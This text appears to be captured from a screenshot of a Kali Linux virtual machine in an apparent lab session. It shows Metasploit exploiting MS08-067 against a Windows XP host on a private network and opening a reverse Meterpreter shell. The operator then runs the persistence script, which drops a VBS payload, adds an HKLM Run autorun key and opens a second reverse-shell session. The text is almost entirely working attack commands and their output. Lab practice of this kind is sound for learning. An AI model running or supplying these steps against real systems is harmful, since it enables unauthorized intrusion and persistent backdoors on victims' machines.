 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 20:37
Trash
File System
Home
WinXpHash.t
xt
root@kali: ~
File Actions Edit View Help
[-] Unknown command: RHOST
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOST 10.0.2.15
RHOST => 10.0.2.15
msf6 exploit(windows/smb/ms08_067_netapi) > set LHOST 10.0.2.200
LHOST => 10.0.2.200
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.0.2.200:1
[*] 10.0.2.15:445 - Automatically detecting the target...
[*] 10.0.2.15:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Korean
[*] 10.0.2.15:445 - Selected Target: Windows XP SP3 Korean (NX)
[*] 10.0.2.15:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 10.0.2.15
[*] Meterpreter session 1 opened (10.0.2.200:1 -> 10.0.2.15:1168 ) at 2022-02-01 20:35:43 -0500
meterpreter > run persistence -h
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
Meterpreter Script for creating a persistent backdoor on a target host.
OPTIONS:
-A Automatically start a matching exploit/multi/handler to connect to the agent
-L <opt> Location in target host to write payload to, if none %TEMP% will be used.
-P <opt> Payload to use, default is windows/meterpreter/reverse_tcp.
-S Automatically start the agent on boot as a service (with SYSTEM privileges)
-T <opt> Alternate executable template to use
-U Automatically start the agent when the User logs on
-X Automatically start the agent when the system boots
-h This help menu
-i <opt> The interval in seconds between each connection attempt
-p <opt> The port on which the system running Metasploit is listening
-r <opt> The IP of the system running Metasploit listening for the connect back
meterpreter > run persistence -A -P windows/meterpreter/reverse_tcp_allports -X -i 10 -p 5555 -r 10.0.2.200
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/ARAD4228_20220201.3701/ARAD4228_202202
01.3701.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp_allports LHOST=10.0.2.200 LPORT=5555
[*] Persistent agent script is 99638 bytes long
[+] Persistent Script written to C:\WINDOWS\TEMP\yYbqsTzw.vbs
[*] Starting connection handler at port 5555 for windows/meterpreter/reverse_tcp_allports
[+] exploit/multi/handler started!
[*] Executing script C:\WINDOWS\TEMP\yYbqsTzw.vbs
[+] Agent executed with PID 2044
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\TNkNiMtNsNyiqC
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\TNkNiMtNsNyiqC
meterpreter > [*] Meterpreter session 2 opened (10.0.2.200:5555 -> 10.0.2.15:1169 ) at 2022-02-01 20:37:04 -
0500
Right Control